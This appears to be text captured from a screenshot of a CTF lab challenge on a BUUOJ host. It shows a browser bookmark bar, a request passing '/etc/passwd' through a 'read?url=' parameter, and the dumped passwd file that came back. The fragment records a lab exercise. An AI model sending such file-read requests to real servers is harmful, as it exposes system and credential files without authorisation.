 1452fdea-4f76-43cc-8197-a61404b5451d.node4.buuoj.cn:81/read?url=/etc/passwd
CTF ACM 博客创建 网安 内网登陆 GitHub bilibili 绘图 有道翻译 Google Google 翻译 TryHackMe Hack The Box FreeBuf 安全客 CTF Wiki Linux命令 CTF站点导航 w3school
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:
/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin glzjin:x:1000:1000:Linux User,,,:/app:/bin/ash